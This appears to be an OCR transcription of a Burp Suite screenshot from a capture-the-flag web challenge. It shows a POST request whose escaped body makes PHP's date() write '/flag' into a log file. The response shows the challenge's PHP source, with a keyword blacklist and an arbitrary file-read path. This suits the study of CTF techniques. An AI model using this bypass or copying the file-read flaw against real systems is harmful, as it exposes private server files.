 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /?time=1 HTTP/1.1
2 Host: 43.155.64.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://43.155.64.70/
9 Cookie: td_cookie=393047959
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 10
15
16 \/\f\l\a\g
9 <link rel="stylesheet" href="./prism.css"/>
10 <pre class="language-html">
11 <code class="language-php">
&lt;?php
12 //flag is /flag
13 $path=$_POST['path'];
14 $time=(isset($_GET['time'])) ?
urldecode(date(file_get_contents('php://input'))) : date("Y/m/d
H:i:s");
15 $name="/var/www/tmp/".time().rand().'.txt';
16 $black="f|ht|ba|z|ro|;|,|=|c|g|da|_";
17 $blist=explode("|",$black);
18 foreach($blist as $b){
19 if(strpos($path,$b) !== false){
20 die();
21 }
22 }
23 if(file_put_contents($name, $time)){
24 echo "&lt;pre class='language-html'>&lt;code
class='language-html'>logpath:$name&lt;/code>&lt;/pre>";
25 }
26 $check=preg_replace('/((\s)*(\n)+(\s)*)/i','',file_get_contents($pa
th));
27 if(is_file($check)){
28 echo "&lt;pre class='language-html'>&lt;code
class='language-html'>".file_get_contents($check)."&lt;/code>&lt;/p
re>";
29 }
30 </code>
31 </pre>
32 <script src="./prism.js">
</script>
33 <pre class='language-html'>
<code class='language-html'>
logpath:/var/www/tmp/163737067342547184.txt
</code>
</pre>
34